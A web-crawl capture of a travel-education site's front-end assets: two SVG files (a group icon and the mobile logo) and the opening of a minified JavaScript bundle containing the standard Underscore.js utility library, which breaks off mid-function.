request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/fonts/icons/GroupIconBlueLagoon.svg
body_size: 276
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32">
  <defs>
    <style>
      .cls-1, .cls-2 {
        fill: #006f90;
        stroke-width: 0px;
      }

      .cls-2 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-2" d="M21.8,11.1h0s0,0,0,0c0,0,0,0,0,0ZM25.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6Z"/>
  <path class="cls-2" d="M6.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6ZM10.2,11.1s0,0,0,0c0,0,0,0,0,0h0Z"/>
  <path class="cls-2" d="M10.2,22.4v6.4c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.8h0c-1,0-1.8-.8-1.8-1.8v-7.3c0-1,.8-1.8,1.8-1.8h6.3c0,.3-.1.6-.1.9v8c0,1,.5,1.8,1.2,2.4Z"/>
  <path class="cls-2" d="M22,20c0,.4,0,.7-.3,1,0,.1-.2.3-.3.4,0,0-.1.1-.2.2,0,0-.2.1-.2.1-.3.2-.6.3-1,.3h0v7.6c0,1.3-1.1,2.4-2.4,2.4h-3.1c-1.3,0-2.4-1.1-2.4-2.4v-7.6h0c-.3,0-.7,0-1-.3,0,0-.2,0-.2-.1,0,0-.1,0-.2-.2-.4-.4-.6-.9-.6-1.4v-8c0,0,0-.1,0-.2,0,0,0,0,0-.1,0-.2,0-.3.1-.4,0,0,0,0,0,0,0,0,0,0,0,0,.3-.6,1-1.1,1.8-1.1h8c.8,0,1.4.4,1.8,1.1,0,0,0,0,0,0,0,0,0,0,0,0,0,.1.1.3.1.4,0,0,0,0,0,.1,0,0,0,.1,0,.2v8Z"/>
  <path class="cls-2" d="M31,12.9v7.3c0,1-.8,1.8-1.8,1.8h0v6.8c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.4c.7-.5,1.2-1.4,1.2-2.4v-8c0-.3,0-.6-.1-.9h6.3c1,0,1.8.8,1.8,1.8Z"/>
  <circle class="cls-1" cx="16" cy="4" r="4"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg
body_size: 1880
content:
<svg width="198" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m20.765 20-10.002-4.719L.766 20V0h20v20Z" fill="#C32032"/><path d="M4.93 7.355c.895-.329 1.33-.421 2.02-.421 1.912 0 3.255 1.054 3.255 2.568 0 .809-.388 1.548-1.065 2.041-.592.435-1.366.644-2.394.644-1.948 0-3.327-.808-3.327-1.957 0-.61.51-1.055 1.21-1.055.63 0 1.076.352 1.076.845a.82.82 0 0 1-.412.714c-.144.095-.363.14-.702.153.642.377 1.076.494 1.767.494 1.33 0 2.08-.656 2.08-1.818 0-1.09-.762-1.77-1.996-1.77-.714 0-1.137.175-1.779.738l-.883-.036.4-3.776c1.234.304 1.74.377 2.82.377 1.078 0 1.56-.07 2.794-.363-.34.786-.63 1.101-1.27 1.336-.58.223-1.257.329-2.045.329-.389 0-.737-.023-1.453-.118l-.098 1.08.002-.005Zm13.356 1.09c0 2.204-1.525 3.74-3.715 3.74s-3.726-1.525-3.726-3.798c0-2.145 1.548-3.681 3.726-3.681s3.715 1.536 3.715 3.74Zm-5.577.025c0 1.947.581 2.814 1.862 2.814 1.28 0 1.85-.892 1.85-2.836s-.58-2.837-1.85-2.837-1.862.893-1.862 2.862V8.47Z" fill="#fff"/><path d="M41.771 14.155c0 1.382-.227 1.876-.774 1.876-.387 0-.934-.37-.934-2.859 0-1.825-.547-2.904-2.94-3.206V9.92c2.3-.21 4.284-1.381 4.284-3.796 0-2.553-1.548-3.888-4.854-3.888h-9.906v1.733h1.597c.707 0 .934.234.934.842v10.373c0 .609-.227.842-.934.842h-1.597v1.734h8.314v-1.734h-1.664c-.707 0-.934-.233-.934-.841v-4.712h1.343c2.665 0 3.488.824 3.488 4.57 0 1.92.685 3.183 2.94 3.183 1.89 0 3.145-1.075 3.145-4.075v-.723h-1.503v.723l-.005.004Zm-6.721-5.41h-2.687V3.918h2.918c2.006 0 2.94.819 2.94 2.273 0 1.734-.707 2.552-3.167 2.552h-.004Zm16.178-5.54c-4.51 0-7.504 3.27-7.504 7.524s2.994 7.502 7.504 7.502 7.505-3.248 7.505-7.502c0-4.253-2.998-7.524-7.505-7.524Zm.063 13.356c-3.345 0-4.302-2.776-4.302-5.836 0-3.06.957-5.855 4.24-5.855 3.282 0 4.239 2.8 4.239 5.855 0 3.055-.895 5.836-4.177 5.836ZM80.609 3.635h-8.291v1.583h1.33c.476 0 .894.17.894.727v9.55c0 .559-.414.728-.894.728h-.28c-1.104 0-1.806-.151-2.184-1.157L67.028 3.63h-2.91l-3.967 11.435c-.356 1.006-1.081 1.157-2.184 1.157v1.582h6.485v-1.582H62.83c-.396 0-.668-.087-.668-.384 0-.193.04-.32.085-.449l.685-2.136h4.72l.684 2.136c.04.128.085.325.085.513 0 .215-.165.32-.645.32h-1.641v1.582h14.474c4.177 0 6.944-2.415 6.944-7.094s-2.767-7.076-6.944-7.076Zm-17.072 8.037 1.664-5.15h.04l1.81 5.15h-3.514Zm16.472 4.55H77.45V5.214h2.763c2.201 0 4.074 1.281 4.074 5.494 0 4.212-1.873 5.511-4.284 5.511l.005.005Zm14.648-10.36c0-1.545.868-2.108 2.985-2.108 2.709 0 4.146 1.83 4.693 4.382h1.641V2.231h-1.321l-.752 1.171c-1.138-.819-2.597-1.637-4.328-1.637-2.758 0-5.65 1.404-5.65 4.706 0 6.701 10.161 3.678 10.161 7.684 0 1.126-.957 2.086-2.963 2.086-3.234 0-5.102-1.688-5.422-4.825h-1.686v6.348h1.548l.503-1.381c1.32 1.102 3.029 1.852 4.737 1.852 3.189 0 6.014-1.216 6.014-4.944 0-6.536-10.16-3.91-10.16-7.424v-.004Zm18.505 10.53c-3.083 0-3.941-2.927-3.941-5.685 0-2.758.792-5.663 3.941-5.663 2.571 0 3.768 1.903 4.048 4.231h1.584V3.42h-1.522l-.404 1.345c-.943-.896-2.505-1.56-3.897-1.56-4.453 0-7.113 3.29-7.113 7.31 0 4.55 2.358 7.716 6.855 7.716 3.75 0 5.889-2.095 6.147-5.814h-1.841c-.236 2.264-1.415 3.975-3.857 3.975Zm15.694-11.179h1.579c.645 0 .854.215.854.769v3.782h-6.09V5.986c0-.553.209-.768.854-.768h1.58V3.635h-7.567v1.583h1.37c.645 0 .85.215.85.768v9.468c0 .558-.205.769-.85.769h-1.37v1.582h7.567v-1.582h-1.58c-.645 0-.854-.215-.854-.769v-4.102h6.09v4.102c0 .558-.209.769-.854.769h-1.579v1.582h7.566v-1.582h-1.37c-.645 0-.854-.215-.854-.769V5.986c0-.553.209-.768.854-.768h1.37V3.635h-7.566v1.583-.005ZM143.9 3.205c-4.511 0-7.415 3.27-7.415 7.524s2.993 7.502 7.504 7.502c4.511 0 7.5-3.248 7.5-7.502 0-4.253-3.078-7.524-7.589-7.524Zm.151 13.356c-3.345 0-4.301-2.776-4.301-5.836 0-3.06.956-5.855 4.239-5.855s4.239 2.8 4.239 5.855c0 3.055-.894 5.836-4.177 5.836Zm48.126-2.717v.664c0 1.262-.209 1.71-.707 1.71-.351 0-.849-.343-.849-2.607 0-1.665-.499-2.648-2.683-2.927v-.046c2.1-.192 3.906-1.262 3.906-3.462 0-2.328-1.415-3.55-4.426-3.55h-9.044V5.21h1.455c.645 0 .854.215.854.768v9.477c0 .558-.205.769-.854.769h-.294c-1.098 0-1.806-.151-2.179-1.157L173.201 3.63h-2.909l-3.968 11.435c-.338.965-1.023 1.138-2.051 1.152v-4.505h-1.539c-.187 3.311-.707 4.528-2.851 4.528h-3.07V6.18c0-.746.312-.961 1.228-.961h1.166V3.635H151.6v1.583h1.205c.832 0 1.104.279 1.104.92v9.143c0 .727-.396.942-.979.942h-1.33v1.582h19.025v-1.582h-1.619c-.391 0-.663-.087-.663-.384 0-.193.04-.32.081-.449l.685-2.136h4.719l.685 2.136c.045.128.085.325.085.513 0 .215-.169.32-.65.32h-1.641v1.582h13.656v-1.582h-1.517c-.645 0-.854-.215-.854-.769V11.16h1.228c2.433 0 3.181.75 3.181 4.167 0 1.752.622 2.91 2.682 2.91 1.721 0 2.865-.984 2.865-3.72v-.662h-1.371v-.01Zm-22.468-2.177 1.664-5.15h.04l1.806 5.15h-3.514.004Zm16.339-2.095h-2.451v-4.4h2.66c1.828 0 2.682.746 2.682 2.072 0 1.583-.645 2.333-2.891 2.333v-.005Zm9.866-7.46c.729 0 1.321.609 1.321 1.359s-.592 1.358-1.321 1.358c-.73 0-1.321-.608-1.321-1.358 0-.75.591-1.359 1.321-1.359Zm0 2.493c.618 0 1.085-.503 1.085-1.139s-.467-1.139-1.085-1.139c-.618 0-1.085.503-1.085 1.14 0 .635.467 1.138 1.085 1.138Zm-.276-.343h-.213V2.721h.573c.347 0 .521.141.521.434 0 .293-.174.394-.387.421l.427.686h-.236l-.405-.681h-.275v.681h-.005Zm.267-.86c.205 0 .4-.014.4-.26 0-.206-.173-.248-.342-.248h-.325v.504h.267v.004Z" fill="#05213F"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Themes/RoadScholar/js/bundle.js?v=v8301
body_size: 209822
content:
function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Jt(t,e,i){e&&r(t.prototype,e),i&&r(t,i),Object.defineProperty(t,"prototype",{writable:!1})}
/*!
 * Splide.js
 * Version  : 4.1.4
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */var n,t;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define("underscore",e):(t="undefined"!=typeof globalThis?globalThis:t||self,function(){var i=t._,n=t._=e();n.noConflict=function(){return t._=i,n}}())}(this,(function(){var t="1.13.6",e="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},i=Array.prototype,n=Object.prototype,r="undefined"!=typeof Symbol?Symbol.prototype:null,o=i.push,s=i.slice,a=n.toString,l=n.hasOwnProperty,u="undefined"!=typeof ArrayBuffer,c="undefined"!=typeof DataView,h=Array.isArray,d=Object.keys,p=Object.create,f=u&&ArrayBuffer.isView,m=isNaN,g=isFinite,_=!{toString:null}.propertyIsEnumerable("toString"),v=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],y=Math.pow(2,53)-1;function b(t,e){return e=null==e?t.length-1:+e,function(){for(var i=Math.max(arguments.length-e,0),n=Array(i),r=0;r<i;r++)n[r]=arguments[r+e];switch(e){case 0:return t.call(this,n);case 1:return t.call(this,arguments[0],n);case 2:return t.call(this,arguments[0],arguments[1],n)}var o=Array(e+1);for(r=0;r<e;r++)o[r]=arguments[r];return o[e]=n,t.apply(this,o)}}function w(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function x(t){return void 0===t}function L(t){return!0===t||!1===t||"[object Boolean]"===a.call(t)}function T(t){var e="[object "+t+"]";return function(t){return a.call(t)===e}}var E=T("String"),C=T("Number"),S=T("Date"),k=T("RegExp"),M=T("Error"),P=T("Symbol"),O=T("ArrayBuffer"),A=T("Function"),D=e.document&&e.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof D&&(A=function(t){return"function"==typeof t||!1});var I=A,N=T("Object"),R=c&&N(new DataView(new ArrayBuffer(8))),j="undefined"!=typeof Map&&N(new Map),z=T("DataView");var F=R?function(t){return null!=t&&I(t.getInt8)&&O(t.buffer)}:z,H=h||T("Array");function B(t,e){return null!=t&&l.call(t,e)}var U=T("Arguments");!function(){U(arguments)||(U=function(t){return B(t,"callee")})}();var q=U;function Z(t){return C(t)&&m(t)}function V(t){return function(){return t}}function $(t){return function(e){var i=t(e);return"number"==typeof i&&i>=0&&i<=y}}function W(t){return function(e){return null==e?void 0:e[t]}}var Y=W("byteLength"),G=$(Y),K=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var J=u?function(t){return f?f(t)&&!F(t):G(t)&&K.test(a.call(t))}:V(!1),X=W("length");function Q(t,e){e=function(t){for(var e={},i=t.length,n=0;n<i;++n)e[t[n]]=!0;return{contains:function(t){return!0===e[t]},push:function(i){return e[i]=!0,t.push(i)}}}(e);var i=v.length,r=t.constructor,o=I(r)&&r.prototype||n,s="constructor";for(B(t,s)&&!e.contains(s)&&e.push(s);i--;)(s=v[i])in t&&t[s]!==o[s]&&!e.contains(s)&&e.push(s)}function tt(t){if(!w(t))return[];if(d)return d(t);var e=[];for(var i in t)B(t,i)&&e.push(i);return _&&Q(t,e),e}function et(t,e){var i=tt(e),n=i.length;if(null==t)return!n;for(var r=Object(t),o=0;o<n;o++){var s=i[o];if(e[s]!==r[s]||!(s in r))return!1}return!0}function it(t){return t instanceof it?t:this instanceof it?void(this._wrapped=t):new it(t)}function nt(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,Y(t))}it.VERSION=t,it.prototype.value=function(){return this._wrapped},it.prototype.valueOf=it.prototype.toJSON=it.prototype.value,it.prototype.toString=function(){return String(this._wrapped)};var rt="[object DataView]";function ot(t,e,i,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var r=typeof t;return("function"===r||"object"===r||"object"==typeof e)&&st(t,e,i,n)}function st(t,e,i,n){t instanceof it&&(t=t._wrapped),e instanceof it&&(e=e._wrapped);var o=a.call(t);if(o!==a.call(e))return!1;if(R&&"[object Object]"==o&&F(t)){if(!F(e))return!1;o=rt}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e;case"[object Symbol]":return r.valueOf.call(t)===r.valueOf.call(e);case"[object ArrayBuffer]":case rt:return st(nt(t),nt(e),i,n)}var s="[object Array]"===o;if(!s&&J(t)){if(Y(t)!==Y(e))return!1;if(t.buffer===e.buffer&&t.byteOffset===e.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof t||"object"!=typeof e)return!1;var l=t.constructor,u=e.constructor;if(l!==u&&!(I(l)&&l instanceof l&&I(u)&&u instanceof u)&&"constructor"in t&&"constructor"in e)return!1}n=n||[];for(var c=(i=i||[]).length;c--;)if(i[c]===t)return n[c]===e;if(i.push(t),n.push(e),s){if((c=t.length)!==e.length)return!1;for(;c--;)if(!ot(t[c],e[c],i,n))return!1}else{var h,d=tt(t);if(c=d.length,tt(e).length!==c)return!1;for(;c--;)if(!B(e,h=d[c])||!ot(t[h],e[h],i,n))return!1}return i.pop(),n.pop(),!0}function at(t){if(!w(t))return[];var e=[];for(var i in t)e.push(i);return _&&Q(t,e),e}function lt(t){var e=X(t);return function(i){if(null==i)return!1;var n=at(i);if(X(n))return!1;for(var r=0;r<e;r++)if(!I(i[t[r]]))return!1;return t!==pt||!I(i[ut])}}var ut="forEach",ct=["clear","delete"],ht=["get","has","set"],dt=ct.concat(ut,ht),pt=ct.concat(ht),ft=["add"].concat(ct,ut,"has"),mt=j?lt(dt):T("Map"),gt=j?lt(pt):T("WeakMap"),_t=j?lt(ft):T("Set"),vt=T("WeakSet");function yt(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=t[e[r]];return n}function bt(t){for(var e={},i=tt(t),n=0,r=i.length;n<r;n++)e[t[i[n]]]=i[n];return e}function wt(t){var e=[];for(var i in t)I(t[i])&&e.push(i);return e.sort()}function xt(t,e){return function(i){var n=arguments.length;if(e&&(i=Object(i)),n<2||null==i)return i;for(var r=1;r<n;r++)for(var o=arguments[r],s=t(o),a=s.length,l=0;l<a;l++){var u=s[l];e&&void 0!==i[u]||(i[u]=o[u])}return i}}var Lt=xt(at),Tt=xt(tt),Et=xt(at,!0);function Ct(t){if(!w(t))return{};if(p)return p(t);var e=function(){};e.prototype=t;var i=new e;return e.prototype=null,i}function St(t){return H(t)?t:[t]}function kt(t){return it.toPath(t)}function Mt(t,e){for(var i=e.length,n=0;n<i;n++){if(null==t)return;t=t[e[n]]}return i?t:void 0}function Pt(t,e,i){var n=Mt(t,kt(e));return x(n)?i:n}function Ot(t){return t}function At(t){return t=Tt({},t),function(e){return et(e,t)}}function Dt(t){return t=kt(t),function(e){return Mt(e,t)}}function It(t,e,i){if(void 0===e)return t;switch(null==i?3:i){case 1:return function(i){return t.call(e,i)};case 3:return function(i,n,r){return t.call(e,i,n,r)};case 4:return function(i,n,r,o){return t.call(e,i,n,r,o)}}return function(){return t.apply(e,arguments)}}function Nt(t,e,i){return null==t?Ot:I(t)?It(t,e,i):w(t)&&!H(t)?At(t):Dt(t)}function Rt(t,e){return Nt(t,e,1/0)}function jt(t,e,i){return it.iteratee!==Rt?it.iteratee(t,e):Nt(t,e,i)}function zt(){}function Ft(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}it.toPath=St,it.iteratee=Rt;var Ht=Date.now||function(){return(new Date).getTime()};function Bt(t){var e=function(e){return t[e]},i="(?:"+tt(t).join("|")+")",n=RegExp(i),r=RegExp(i,"g");return function(t){return t=null==t?"":""+t,n.test(t)?t.replace(r,e):t}}var Ut={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qt=Bt(Ut),Zt=Bt(bt(Ut)),Vt=it.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},$t=/(.)^/,Wt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Yt=/\\|'|\r|\n|\u2028|\u2029/g;function Gt(t){return"\\"+Wt[t]}var Kt=/^\s*(\w|\$)+\s*$/;var Jt=0;function Xt(t,e,i,n,r){if(!(n instanceof e))return t.apply(i,r);var o=Ct(t.prototype),s=t.apply(o,r);return w(s)?s:o}var Qt=b((function(t,e){var i=Qt.placeholder,n=function(){for(var r=0,o=e.length,s=Array(o),a=0;a<o;a++)s[a]=e[a]===i?arguments[r++]:e[a];for(;r<arguments.length;)s.push(arguments[r++]);return Xt(t,n,this,this,s)};return n}));Qt.placeholder=it;var te=b((function(t,e,i){if(!I(t))throw new TypeError("Bind must be called on a function");var n=b((function(r){return Xt(t,n,e,this,i.concat(r))}));return n})),ee=$(X);function ie(t,e,i,n){if(n=n||[],e||0===e){if(e<=0)return n.concat(t)}else e=1/0;for(var r=n.length,o=0,s=X(t);o<s;o++){var a=t[o];if(ee(a)&&(H(a)||q(a)))if(e>1)ie(a,e-1,i,n),r=n.length;else for(var l=0,u=a.length;l<u;)n[r++]=a[l++];else i||(n[r++]=a)}return n}var ne=b((function(t,e){var i=(e=ie(e,!1,!1)).length;if(i<1)throw new Error("bindAll must be passed function names");for(;i--;){var n=e[i];t[n]=te(t[n],t)}return t}));var re=b((function(t,e,i){return setTimeout((function(){return t.apply(null,i)}),e)})),oe=Qt(re,it,1);function se(t){return function(){return!t.apply(this,arguments)}}function ae(t,e){var i;return function(){return--t>0&&(i=e.apply(this,arguments)),t<=1&&(e=null),i}}var le=Qt(ae,2);function ue(t,e,i){e=jt(e,i);for(var n,r=tt(t),o=0,s=r.length;o<s;o++)if(e(t[n=r[o]],n,t))return n}function ce(t){return function(e,i,n){i=jt(i,n);for(var r=X(e),o=t>0?0:r-1;o>=0&&o<r;o+=t)if(i(e[o],o,e))return o;return-1}}var he=ce(1),de=ce(-1);function pe(t,e,i,n){for(var r=(i=jt(i,n,1))(e),o=0,s=X(t);o<s;){var a=Math.floor((o+s)/2);i(t[a])<r?o=a+1:s=a}return o}function fe(t,e,i){return function(n,r,o){var a=0,l=X(n);if("number"==typeof o)t>0?a=o>=0?o:Math.max(o+l,a):l=o>=0?Math.min(o+1,l):o+l+1;else if(i&&o&&l)return n[o=i(n,r)]===r?o:-1;if(r!=r)return(o=e(s.call(n,a,l),Z))>=0?o+a:-1;for(o=t>0?a:l-1;o>=0&&o<l;o+=t)if(n[o]===r)return o;return-1}}var me=fe(1,he,pe),ge=fe(-1,de);function _e(t,e,i){var n=(ee(t)?he:ue)(t,e,i);if(void 0!==n&&-1!==n)return t[n]}function ve(t,e,i){var n,r;if(e=It(e,i),ee(t))for(n=0,r=t.length;n<r;n++)e(t[n],n,t);else{var o=tt(t);for(n=0,r=o.length;n<r;n++)e(t[o[n]],o[n],t)}return t}function ye(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=Array(r),s=0;s<r;s++){var a=n?n[s]:s;o[s]=e(t[a],a,t)}return o}function be(t){return function(e,i,n,r){var o=arguments.length>=3;return function(e,i,n,r){var o=!ee(e)&&tt(e),s=(o||e).length,a=t>0?0:s-1;for(r||(n=e[o?o[a]:a],a+=t);a>=0&&a<s;a+=t){var l=o?o[a]:a;n=i(n,e[l],l,e)}return n}(e,It(i,r,4),n,o)}}var we=be(1),xe=be(-1);function Le(t,e,i){var n=[];return e=jt(e,i),ve(t,(function(t,i,r){e(t,i,r)&&n.push(t)})),n}function Te(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(!e(t[s],s,t))return!1}return!0}function Ee(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(e(t[s],s,t))return!0}return!1}function Ce(t,e,i,n){return ee(t)||(t=yt(t)),("number"!=typeof i||n)&&(i=0),me(t,e,i)>=0}var Se=b((function(t,e,i){var n,r;return I(e)?r=e:(e=kt(e),n=e.slice(0,-1),e=e[e.length-1]),ye(t,(function(t){var o=r;if(!o){if(n&&n.length&&(t=Mt(t,n)),null==t)return;o=t[e]}return null==o?o:o.apply(t,i)}))}));function ke(t,e){return ye(t,Dt(e))}function Me(t,e,i){var n,r,o=-1/0,s=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n>o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))>s||r===-1/0&&o===-1/0)&&(o=t,s=r)}));return o}var Pe=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Oe(t){return t?H(t)?s.call(t):E(t)?t.match(Pe):ee(t)?ye(t,Ot):yt(t):[]}function Ae(t,e,i){if(null==e||i)return ee(t)||(t=yt(t)),t[Ft(t.length-1)];var n=Oe(t),r=X(n);e=Math.max(Math.min(e,r),0);for(var o=r-1,s=0;s<e;s++){var a=Ft(s,o),l=n[s];n[s]=n[a],n[a]=l}return n.slice(0,e)}function De(t,e){return function(i,n,r){var o=e?[[],[]]:{};return n=jt(n,r),ve(i,(function(e,r){var s=n(e,r,i);t(o,e,s)})),o}}var Ie=De((function(t,e,i){B(t,i)?t[i].push(e):t[i]=[e]})),Ne=De((function(t,e,i){t[i]=e})),Re=De((function(t,e,i){B(t,i)?t[i]++:t[i]=1})),je=De((function(t,e,i){t[i?0:1].push(e)}),!0);function ze(t,e,i){return e in i}var Fe=b((function(t,e){var i={},n=e[0];if(null==t)return i;I(n)?(e.length>1&&(n=It(n,e[1])),e=at(t)):(n=ze,e=ie(e,!1,!1),t=Object(t));for(var r=0,o=e.length;r<o;r++){var s=e[r],a=t[s];n(a,s,t)&&(i[s]=a)}return i})),He=b((function(t,e){var i,n=e[0];return I(n)?(n=se(n),e.length>1&&(i=e[1])):(e=ye(ie(e,!1,!1),String),n=function(t,i){return!Ce(e,i)}),Fe(t,n,i)}));function Be(t,e,i){return s.call(t,0,Math.max(0,t.length-(null==e||i?1:e)))}function Ue(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[0]:Be(t,t.length-e)}function qe(t,e,i){return s.call(t,null==e||i?1:e)}var Ze=b((function(t,e){return e=ie(e,!0,!0),Le(t,(function(t){return!Ce(e,t)}))})),Ve=b((function(t,e){return Ze(t,e)}));function $e(t,e,i,n){L(e)||(n=i,i=e,e=!1),null!=i&&(i=jt(i,n));for(var r=[],o=[],s=0,a=X(t);s<a;s++){var l=t[s],u=i?i(l,s,t):l;e&&!i?(s&&o===u||r.push(l),o=u):i?Ce(o,u)||(o.push(u),r.push(l)):Ce(r,l)||r.push(l)}return r}var We=b((function(t){return $e(ie(t,!0,!0))}));function Ye(t){for(var e=t&&Me(t,X).length||0,i=Array(e),n=0;n<e;n++)i[n]=ke(t,n);return i}var Ge=b(Ye);function Ke(t,e){return t._chain?it(e).chain():e}function Je(t){return ve(wt(t),(function(e){var i=it[e]=t[e];it.prototype[e]=function(){var t=[this._wrapped];return o.apply(t,arguments),Ke(this,i.apply(it,t))}})),it}ve(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i[t];it.prototype[t]=function(){var i=this._wrapped;return null!=i&&(e.apply(i,arguments),"shift"!==t&&"splice"!==t||0!==i.length||delete i[0]),Ke(this,i)}})),ve(["concat","join","slice"],(function(t){var e=i[t];it.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),Ke(this,t)}}));var Xe={__proto__:null,VERSION:t,restArguments:b,isObject:w,isNull:function(t){return null===t},isUndefined:x,isBoolean:L,isElement:function(t){return!(!t||1!==t.nodeType)},isString:E,isNumber:C,isDate:S,isRegExp:k,isError:M,isSymbol:P,isArrayBuffer:O,isDataView:F,isArray:H,isFunction:I,isArguments:q,isFinite:function(t){return!P(t)&&g(t)&&!isNaN(parseFloat(t))},isNaN:Z,isTypedArray:J,isEmpty:function(t){if(null==t)return!0;var e=X(t);return"number"==typeof e&&(H(t)||E(t)||q(t))?0===e:0===X(tt(t))},isMatch:et,isEqual:function(t,e){return ot(t,e)},isMap:mt,isWeakMap:gt,isSet:_t,isWeakSet:vt,keys:tt,allKeys:at,values:yt,pairs:function(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=[e[r],t[e[r]]];return n},invert:bt,functions:wt,methods:wt,extend:Lt,extendOwn:Tt,assign:Tt,defaults:Et,create:function(t,e){var i=Ct(t);return e&&Tt(i,e),i},clone:function(t){return w(t)?H(t)?t.slice():Lt({},t):t},tap:function(t,e){return e(t),t},get:Pt,has:function(t,e){for(var i=(e=kt(e)).length,n=0;n<i;n++){var r=e[n];if(!B(t,r))return!1;t=t[r]}return!!i},mapObject:function(t,e,i){e=jt(e,i);for(var n=tt(t),r=n.length,o={},s=0;s<r;s++){var a=n[s];o[a]=e(t[a],a,t)}return o},identity:Ot,constant:V,noop:zt,toPath:St,property:Dt,propertyOf:function(t){return null==t?zt:function(e){return Pt(t,e)}},matcher:At,matches:At,times:function(t,e,i){var n=Array(Math.max(0,t));e=It(e,i,1);for(var r=0;r<t;r++)n[r]=e(r);return n},random:Ft,now:Ht,escape:qt,unescape:Zt,templateSettings:Vt,template:function(t,e,i){!e&&i&&(e=i),e=Et({},e,it.templateSettings);var n=RegExp([(e.escape||$t).source,(e.interpolate||$t).source,(e.evaluate||$t).source].join("|")+"|$","g"),r=0,o="__p+='";t.replace(n,(function(e,i,n,s,a){return o+=t.slice(r,a).replace(Yt,Gt),r=a+e.length,i?o+="'+\n((__t=("+i+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":s&&(o+="';\n"+s+"\n__p+='"),e})),o+="';\n";var s,a=e.variable;if(a){if(!Kt.test(a))throw new Error("variable is not a bare identifier: "+a)}else o="with(obj||{}){\n"+o+"}\n",a="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{s=new Function(a,"_",o)}catch(t){throw t.source=o,t}var l=function(t){return s.call(this,t,it)};return l.source="function("+a+"){\n"+o+"}",l},result:function(t,e,i){var n=(e=kt(e)).length;if(!n)return I(i)?i.call(t):i;for(var r=0;r<n;r++){var o=null==t?void 0:t[e[r]];void 0===o&&(o=i,r=n),t=I(o)?o.call(t):o}return t},uniqueId:function(t){var e=++Jt+"";return t?t+e:e},chain:function(t){var e=it(t);return e._chain=!0,e},iteratee:Rt,partial:Qt,bind:te,bindAll:ne,memoize:function(t,e){var i=function(n){var r=i.cache,o=""+(e?e.apply(this,arguments):n);return B(r,o)||(r[o]=t.apply(this,arguments)),r[o]};return i.cache={},i},delay:re,defer:oe,throttle:function(t,e,i){var n,r,o,s,a=0;i||(i={});var l=function(){a=!1===i.leading?0:Ht(),n=null,s=t.apply(r,o),n||(r=o=null)},u=function(){var u=Ht();a||!1!==i.leading||(a=u);var c=e-(u-a);return r=this,o=arguments,c<=0||c>e?(n&&(clearTimeout(n),n=null),a=u,s=t.apply(r,o),n||(r=o=null)):n||!1===i.trailing||(n=setTimeout(l,c)),s};return u.cancel=function(){clearTimeout(n),a=0,n=r=o=null},u},debounce:function(t,e,i){var n,r,o,s,a,l=function(){var u=Ht()-r;e>u?n=setTimeout(l,e-u):(n=null,i||(s=t.apply(a,o)),n||(o=a=null))},u=b((function(u){return 